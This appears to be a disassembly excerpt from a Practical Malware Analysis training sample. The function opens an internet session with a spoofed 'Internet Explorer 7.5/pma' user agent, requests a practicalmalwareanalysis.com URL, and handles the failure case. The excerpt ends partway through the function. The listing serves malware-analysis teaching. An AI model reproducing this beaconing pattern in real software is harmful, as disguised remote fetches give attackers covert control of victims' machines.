 .text:00401040 ; Attributes: bp-based frame
.text:00401040
.text:00401040 sub_401040      proc near               ; CODE XREF: _main:loc_401148↓p
.text:00401040
.text:00401040 Buffer          = byte ptr -210h
.text:00401040 var_20F         = byte ptr -20Fh
.text:00401040 var_20E         = byte ptr -20Eh
.text:00401040 var_20D         = byte ptr -20Dh
.text:00401040 var_20C         = byte ptr -20Ch
.text:00401040 hFile           = dword ptr -10h
.text:00401040 hInternet       = dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4           = dword ptr -4
.text:00401040
.text:00401040                 push    ebp
.text:00401041                 mov     ebp, esp
.text:00401043                 sub     esp, 210h
.text:00401049                 push    0               ; dwFlags
.text:0040104B                 push    0               ; lpszProxyBypass
.text:0040104D                 push    0               ; lpszProxy
.text:0040104F                 push    0               ; dwAccessType
.text:00401051                 push    offset szAgent  ; "Internet Explorer 7.5/pma"
.text:00401056                 call    ds:InternetOpenA
.text:0040105C                 mov     [ebp+hInternet], eax
.text:0040105F                 push    0               ; dwContext
.text:00401061                 push    0               ; dwFlags
.text:00401063                 push    0               ; dwHeadersLength
.text:00401065                 push    0               ; lpszHeaders
.text:00401067                 push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
.text:0040106C                 mov     eax, [ebp+hInternet]
.text:0040106F                 push    eax             ; hInternet
.text:00401070                 call    ds:InternetOpenUrlA
.text:00401076                 mov     [ebp+hFile], eax
.text:00401079                 cmp     [ebp+hFile], 0
.text:0040107D                 jnz     short loc_40109D
.text:0040107F                 push    offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084                 call    sub_40117F
.text:00401089                 add     esp, 4
.text:0040108C                 mov     ecx, [ebp+hInternet]
.text:0040108F                 push    ecx             ; hInternet
.text:00401090                 call    ds:InternetCloseHandle
.text:00401096                 xor     al, al
.text:00401098                 jmp     loc_40112C